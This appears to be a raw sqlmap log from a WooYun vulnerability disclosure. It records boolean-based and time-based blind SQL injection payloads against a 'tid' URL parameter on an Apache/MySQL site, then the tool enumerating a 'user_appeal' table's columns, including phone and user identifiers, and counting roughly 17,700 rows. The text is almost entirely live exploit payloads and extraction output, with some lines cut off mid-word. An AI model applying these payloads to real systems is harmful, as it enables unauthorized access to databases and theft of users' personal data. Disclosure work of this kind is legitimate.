 sts:
---
Place: GET
Parameter: tid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=41&tid=291' AND 3139=3139 AND 'CFGN'='CFGN
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: gid=41&tid=291' AND SLEEP(5) AND 'wmCX'='wmCX
---
[14:18:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[14:18:14] [INFO] fetching columns for table 'user_appeal' in database 'servic
[14:18:14] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[14:18:14] [INFO] retrieved:
[14:18:15] [WARNING] reflective value(s) found and filtering out
16
[14:18:18] [INFO] retrieved: id
[14:18:23] [INFO] retrieved: type
[14:18:37] [INFO] retrieved: user_id
[14:18:53] [INFO] retrieved: date
[14:19:04] [INFO] retrieved: am
[14:19:12] [INFO] retrieved: pic
[14:19:19] [INFO] retrieved: customer_nick
[14:19:49] [INFO] retrieved: phone
[14:19:59] [INFO] retrieved: reason
[14:20:14] [INFO] retrieved: submit_time
[14:20:40] [INFO] retrieved: status
[14:20:57] [INFO] retrieved: is_read
[14:21:12] [INFO] retrieved: reply
[14:21:29] [INFO] retrieved: reply_tm
[14:21:48] [INFO] retrieved: npc_id
[14:22:05] [INFO] retrieved: npc_name
[14:22:25] [INFO] fetching entries for table 'user_appeal' in database 'servic
[14:22:25] [INFO] fetching number of entries for table 'user_appeal' in databa
 'service'
[14:22:25] [INFO] retrieved: 17706
[14:22:33] [INFO] retrieved: 17698
[14:22:46] [INFO] retrieved: 17706
[14:22:56] [INFO] retrieved:
www.wooyun.org